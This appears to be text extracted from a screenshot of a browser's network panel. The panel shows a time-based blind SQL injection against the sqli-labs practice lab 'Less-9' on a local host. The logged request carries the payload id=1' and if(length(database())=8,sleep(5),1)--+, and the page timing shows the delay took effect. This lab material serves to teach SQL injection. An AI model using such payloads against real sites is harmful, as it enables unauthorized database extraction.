 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0
200 GET 127.0.0.22 /Less-9/?id=1' and if(length(database())=8,sleep(5),1)--+ /:1 (document) html 974 字节 744 字节 50
404 GET 127.0.0.22 favicon.ico FaviconLoader.sys.mjs:176 (img) html 已缓存 328 字节 0
先知社区
2 个请求 已传输 1.07 kB / 974 字节 完成：5.27 秒 DOMContentLoaded: 5.09 秒 load: 5.11 秒